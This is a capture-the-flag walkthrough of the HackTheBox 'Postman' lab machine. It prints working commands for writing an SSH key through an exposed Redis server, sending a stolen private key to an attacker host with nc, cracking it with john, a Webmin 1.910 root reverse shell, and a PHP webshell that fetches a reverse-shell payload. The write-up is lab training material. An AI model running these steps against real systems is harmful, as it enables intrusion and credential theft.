HackTheBox - Postman
Overview
This machine begins w/ a network enumeration, discovering a vulnerable service redis 4.0.9 that is susceptible to a RCE exploit, through the service, we are able to write a SSH public key into user redis’s authorized_keys, allowing us to SSH into user redis.
For the privilege escalation part, we have to first privilege escalate to user Matt and then to root. After enumerating the system w/ linpeas.sh, Matt’s encrypted SSH private key is enumerated, after bruteforcing it w/ john, we are able to privilege escalate to Matt w/ su by specifying the passphrase of Matt’s private key.
With Matt’s credentials, we are also able to login to MiniServ/Webmin 1.91 on port 10000, where it is susceptible to an authenticated RCE exploit due to vulnerabilities residing in Update Package, allowing us to privilege escalate to root.
| Column | Details |
|---|---|
| Box Name | Postman |
| IP | 10.10.10.160 |
| Points | 20 |
| Difficulty | Easy |
| Creator | TheCyberGeek |
| Release Date | 02 Nov 2019 |
Recon
TCP/80 (HTTP)
- FFUF
1 2 3 4 5 6 7 8 9
200 GET 91l 253w 3844c http://10.10.10.160/ 403 GET 11l 32w 292c http://10.10.10.160/.html 403 GET 11l 32w 291c http://10.10.10.160/.php 301 GET 9l 28w 310c http://10.10.10.160/css => http://10.10.10.160/css/ 301 GET 9l 28w 312c http://10.10.10.160/fonts => http://10.10.10.160/fonts/ 301 GET 9l 28w 313c http://10.10.10.160/images => http://10.10.10.160/images/ 301 GET 9l 28w 309c http://10.10.10.160/js => http://10.10.10.160/js/ 403 GET 11l 32w 300c http://10.10.10.160/server-status 301 GET 9l 28w 313c http://10.10.10.160/upload => http://10.10.10.160/upload/
TCP/10000 (HTTP)
- NMAP
1 2
PORT STATE SERVICE REASON VERSION 10000/tcp open http syn-ack ttl 63 MiniServ 1.910 (Webmin httpd)
MiniServ 1.910
TCP/6379 (Redis)
- NMAP
1 2 3
PORT STATE SERVICE REASON VERSION 6379/tcp open redis syn-ack ttl 63 Redis key-value store 4.0.9 (64 bits) |_redis-info: ERROR: Script execution failed (use -d to debug)
Redis key-value store 4.0.9
Initial Foothold
TCP/10000 (HTTP) - Webmin/MiniServ 1.910 Login
- Found
Webmin/MiniServlogin page
Search exploits for
Webmin 1.910Exploit Title Path Webmin 1.910 - ‘Package Updates’ Remote Command Execution (Metasploit) linux/remote/46984.rb Webmin 1.910 - Remote Code Execution Using Python Script https://github.com/roughiz/Webmin-1.910-Exploit-Script - Tried Shellshock, failed

- Lets move on.
TCP/6379 (Redis key-value store 4.0.9) - RCE via SSH public key write
Search exploits for
Redis key-value store 4.0.9Exploit Title Path Redis - Replication Code Execution (Metasploit) linux/remote/48272.rb Redis 4.x / 5.x - Unauthenticated Code Execution (Metasploit) linux/remote/47195.rb Redis Remote Command Execution (SSH) https://packetstormsecurity.com/files/134200/Redis-Remote-Command-Execution.html Redis Remote Code Execution https://book.hacktricks.xyz/network-services-pentesting/6379-pentesting-redis#redis-rce - Tried the 2 metasploit exploits, both failed
- Instead I refered to
hacktricks - Pentesting Redis, there is an entire section on how to do RCE.- Redis RCE via
PHPWebshell - Failed, insufficient permissions to write to/var/www/html/ - Redis RCE via SSH - Works!
- Redis RCE via
- Why is
redisvulnerable to this?- 99.99% of the Redis use cases are inside a sandboxed environment. Security is complex. Adding security features adds complexity. Complexity for 0.01% of use cases is not great, but it is a matter of design philosophy, so you may disagree of course. - Source
- Redis should only be accessed by authorized clients and there should be fire walling, authentication should be enabled and, binding it to
127.0.0.1.
- Try
Redis RCE via SSH- Find out the home directory of the
redisuser1 2 3 4
10.10.10.160:6379> config get dir 1) "dir" 2) "/var/lib/redis" 10.10.10.160:6379>
/var/lib/redis
- Create SSH key-pair
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22
┌──(root💀kali)-[~/htb/postman/10.10.10.160/exploit] └─# ssh-keygen -t rsa -C "crack@redis.io" Generating public/private rsa key pair. Enter file in which to save the key (/root/.ssh/id_rsa): ./id_rsa Enter passphrase (empty for no passphrase): Enter same passphrase again: Your identification has been saved in ./id_rsa Your public key has been saved in ./id_rsa.pub The key fingerprint is: SHA256:lNzv29nGWGzcI4CzBj/TXSuaTJ4oZBFrJ6//P+3nrBs crack@redis.io The key's randomart image is: +---[RSA 3072]----+ | | | o o | | * o | | B + o . | | . S + + .oo| | o B + + o*| | o o B = E=.| | o . * +.*+| | o...o.B*=| +----[SHA256]-----+
- Create
id_rsa.pubw/ padding - this is to ensure that the key remains valid1 2
┌──(root💀kali)-[~/htb/postman/10.10.10.160/exploit] └─# (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > foo.txt
- Remove all keys in database
1 2 3
┌──(root💀kali)-[~/htb/postman/10.10.10.160/exploit] └─# redis-cli -h 10.10.10.160 flushall OK
- Save created public key to user
redis’sauthorized_keysfile1 2 3 4 5 6 7 8 9 10 11 12 13
┌──(root💀kali)-[~/htb/postman/10.10.10.160/exploit] └─# cat foo.txt | redis-cli -h 10.10.10.160 -x set crackit OK ┌──(root💀kali)-[~/htb/postman/10.10.10.160/exploit] └─# redis-cli -h 10.10.10.160 10.10.10.160:6379> config set dir /var/lib/redis/.ssh/ OK 10.10.10.160:6379> config set dbfilename "authorized_keys" OK 10.10.10.160:6379> save OK 10.10.10.160:6379>
- Find out the home directory of the
- SSH w/
redis -i id_rsa1 2 3 4 5 6 7 8 9 10 11 12 13 14
┌──(root💀kali)-[~/htb/postman/10.10.10.160/exploit] └─# ssh -i id_rsa redis@postman.htb Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage * Canonical Livepatch is available for installation. - Reduce system reboots and improve kernel security. Activate at: https://ubuntu.com/livepatch Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1 redis@Postman:~$ - Demo -
redis RCE via SSH
Privilege Escalation
Matt - Enumeration (Found SSH Private Key)
- Found
matt’s SSH private key w/linpeas.sh
- Transfer
id_rsatokali1 2 3 4 5 6 7 8 9
┌──(root💀kali)-[~/htb/postman/10.10.10.160/exploit] └─# nc -nvlp 4444 > matt_id_rsa Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444 Ncat: Connection from 10.10.10.160. Ncat: Connection from 10.10.10.160:53146. redis@Postman:/tmp$ nc 10.10.14.14 4444 < /opt/id_rsa.bak
Matt - Crack SSH Private Key & SSH
- Convert it to
johnformat w/ssh2john.py1 2
┌──(root💀kali)-[~/htb/postman/10.10.10.160/exploit] └─# python ssh2john.py matt_id_rsa > john_matt_id_rsa
- Crack hash
1 2 3 4 5 6 7 8 9 10 11 12
┌──(root💀kali)-[~/htb/postman/10.10.10.160/exploit] └─# john john_matt_id_rsa --wordlist=/usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8 Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64]) Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes Cost 2 (iteration count) is 2 for all loaded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status computer2008 (matt_id_rsa) 1g 0:00:00:00 DONE (2022-09-21 23:16) 4.000g/s 987264p/s 987264c/s 987264C/s comunista..comett Use the "--show" option to display all of the cracked passwords reliably Session completed.
- SSH - Failed
1 2 3 4
┌──(root💀kali)-[~/htb/postman/10.10.10.160/exploit] └─# ssh Matt@postman.htb -i matt_id_rsa Enter passphrase for key 'matt_id_rsa': Connection closed by 10.10.10.160 port 22
- Connection closed immediately
- Instead, simply
sutoMattw/computer20081 2 3
redis@Postman:/home/Matt$ su Matt Password: computer2008 Matt@Postman:~$
Root - Enumeration
- Found some information from
.bash_history- Based on the history, user
Mattis used to create userredis& some configurations inroot.
- Based on the history, user
- Successfully login w/
Matt:computer2008onTCP/10000 (MiniServ 1.910)
Root - Webmin/MiniServ 1.910 Authenticated RCE
- How does
Webmin 1.910 - Remote Code Execution Using Python Scriptwork?- There is a RCE vulnerability residing in
MiniServ’s Package Updates module, - An authenticated remote attacker can exploit this if they are authorized to the Package Update module via the data parameter
update.cgito execute code w/rootprivileges.
- There is a RCE vulnerability residing in
- Try
Webmin 1.910 - Remote Code Execution Using Python Script- Start
netcatlistener1 2 3 4 5
┌──(root💀kali)-[~/htb/postman] └─# nc -nvlp 4444 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444
- Exploit!
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22
┌──(webmin-1.9)(root💀kali)-[~/htb/postman/10.10.10.160/exploit/webmin-1.9] └─# python2 webmin_exploit.py -s true --rhost postman.htb --rport 10000 --lhost 10.10.14.14 --lport 4444 -u Matt -p computer2008 -t / ********************Webmin 1.910 Exploit By roughiz******************** ********************Retrieve Cookies sid******************************* ********** [+] [Exploit] The Cookie is 748f1ae3b99cbab5753e2387d9f596c7 ****************** Create payload and Exploit ****************** ┌──(root💀kali)-[~/htb/postman] └─# nc -nvlp 4444 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444 Ncat: Connection from 10.10.10.160. Ncat: Connection from 10.10.10.160:53152. id;whoami uid=0(root) gid=0(root) groups=0(root) root
- Start
- Demo -
MiniServ/Webmin 1.91 Authenticated RCE
Root - Webmin/MiniServ 1.910 Authenticated RCE (Metasploit)
- Launch
msfconsole - Set
OPTIONS1 2 3 4 5 6 7 8 9 10 11
msf6 exploit(linux/http/webmin_packageup_rce) > set PASSWORD computer2008 PASSWORD => computer2008 msf6 exploit(linux/http/webmin_packageup_rce) > set RHOSTS postman.htb RHOSTS => postman.htb msf6 exploit(linux/http/webmin_packageup_rce) > set SSL true [!] Changing the SSL option's value may require changing RPORT! SSL => true msf6 exploit(linux/http/webmin_packageup_rce) > set USERNAME Matt USERNAME => Matt msf6 exploit(linux/http/webmin_packageup_rce) > set LHOST tun0 LHOST => 10.10.14.14
- View
OPTIONS1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27

Module options (exploit/linux/http/webmin_packageup_rce): Name Current Setting Required Description ---- --------------- -------- ----------- PASSWORD computer2008 yes Webmin Password Proxies http:127.0.0.1:8080 no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS 10.10.10.160 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit RPORT 10000 yes The target port (TCP) SSL true no Negotiate SSL/TLS for outgoing connections TARGETURI / yes Base path for Webmin application USERNAME Matt yes Webmin Username VHOST no HTTP server virtual host Payload options (cmd/unix/reverse_perl): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 10.10.14.14 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Webmin <= 1.910 - Exploit!
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
msf6 exploit(linux/http/webmin_packageup_rce) > exploit [*] Started reverse TCP handler on 10.10.14.14:4444 [+] Session cookie: 901cb0ecb0496363e8b1a5d1405c87b2 [*] Attempting to execute the payload... [*] Command shell session 4 opened (10.10.14.14:4444 -> 10.10.10.160:53168 ) at 2022-09-22 01:14:03 +0800 shell [*] Trying to find binary 'python' on the target machine [*] Found python at /usr/bin/python [*] Using `python` to pop up an interactive shell [*] Trying to find binary 'bash' on the target machine [*] Found bash at /bin/bash id uid=0(root) gid=0(root) groups=0(root) root@Postman:/usr/share/webmin/package-upda
Additional
TCP/6379 (Redis key-value store 4.0.9) - Configuring RCE via Webshell to work
- View permissions of
/var/www/html1 2 3 4 5
root@Postman:/var/www# ls -la total 20 drwxr-xr-x 3 root root 4096 Aug 25 2019 . drwxr-xr-x 13 root root 4096 Aug 25 2019 .. drwxr-xr-x 7 root root 4096 Aug 26 2019 html
- Allow
redisuser to write1 2 3 4 5 6
root@Postman:/var/www# chown redis:redis html/ root@Postman:/var/www# ls -la total 20 drwxr-xr-x 3 root root 4096 Aug 25 2019 . drwxr-xr-x 13 root root 4096 Aug 25 2019 .. drwxr-xr-x 7 redis redis 4096 Aug 26 2019 html
- The file that is written through our commands in
redis-cliisrw-rw----, since the webserver (apache2) is running aswww-data, ifwww-datatries to read the webshell, it does not work. - We have to make
apache2run as userredis, we can do by changingUserandGroupinapache2configuration file1 2 3 4
root@Postman:/var/www/html# nano /etc/apache2/apache2.conf # These need to be set in /etc/apache2/envvars User redis Group redis
- Restart
apache21
root@Postman:/var/www/html# sudo service apache2 restart
apache2is now running as userredis1 2 3 4 5 6 7
root@Postman:/var/www/html# ps aux | grep apache2 root 32555 0.0 1.7 331332 16528 ? Ss 19:24 0:00 /usr/sbin/apache2 -k start redis 32556 0.0 0.9 335744 9116 ? S 19:24 0:00 /usr/sbin/apache2 -k start redis 32557 0.0 0.9 335744 9116 ? S 19:24 0:00 /usr/sbin/apache2 -k start redis 32558 0.0 0.9 335744 9116 ? S 19:24 0:00 /usr/sbin/apache2 -k start redis 32559 0.0 0.9 335744 9116 ? S 19:24 0:00 /usr/sbin/apache2 -k start redis 32560 0.0 0.9 335744 9116 ? S 19:24 0:00 /usr/sbin/apache2 -k start
TCP/6379 (Redis key-value store 4.0.9) - RCE via Webshell
- Try
Redis RCE via Webshell- Create webshell
1 2
┌──(root💀kali)-[~/htb/postman/10.10.10.160/exploit] └─# echo "<?php system($_GET['c']);?>" > webshell.txt
- Create webshell payload w/ padding
1
(echo -e "\n\n"; cat webshell.txt; echo -e "\n\n") > padded_webshell.txt
- Remove all keys in database
1 2 3
┌──(root💀kali)-[~/htb/postman/10.10.10.160/exploit] └─# redis-cli -h 10.10.10.160 flushall OK
- Insert webshell onto
/var/www/html1 2 3 4 5 6 7 8 9 10 11
┌──(root💀kali)-[~/htb/postman] └─# redis-cli -h postman.htb postman.htb:6379> config set dir /var/www/html/ OK postman.htb:6379> config set dbfilename redis.php OK postman.htb:6379> set test "<?php system($_GET['c']);?>" OK postman.htb:6379> save OK postman.htb:6379>
- Test our Webshell
1 2 3 4 5 6 7 8 9 10 11 12 13 14
┌──(root💀kali)-[~/htb/postman] └─# curl 'http://postman.htb/webshell.php?c=id;whoami' --output - REDIS0008 redis-ver4.0.9 redis-bits@ctime<[+used-mem¨ aof-preamblecrackit" uid=107(redis) gid=114(redis) groups=114(redis) redis }Es9; - Tried all sorts of reverse shell payloads, did not work.
- Instead download
php-reverse-shell.phpontopostman.htb1 2 3 4 5 6 7 8 9 10 11 12
# Payload wget+-O+/tmp/shell.php+10.10.14.14/php-reverse-shell.php ┌──(root💀kali)-[~/htb/postman/10.10.10.160/exploit/redis_webshell] └─# curl 'http://postman.htb/webshell.php?c=wget+-O+/tmp/shell.php+10.10.14.14/php-reverse-shell.php' --output - REDIS0008 redis-ver4.0.9 redis-bits@ctime<[+used-mem¨ ┌──(root💀kali)-[~/htb/postman/10.10.10.160/exploit/redis_webshell] └─# python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.10.10.160 - - [22/Sep/2022 02:47:27] "GET /php-reverse-shell.php HTTP/1.1" 200 -
- Invoke
php-reverse-shell.php1 2
┌──(root💀kali)-[~/htb/postman/10.10.10.160/exploit/redis_webshell] └─# curl 'http://postman.htb/webshell.php?c=php+/tmp/shell.php' --output -
- Create webshell
- Demo -
redis RCE via Webshell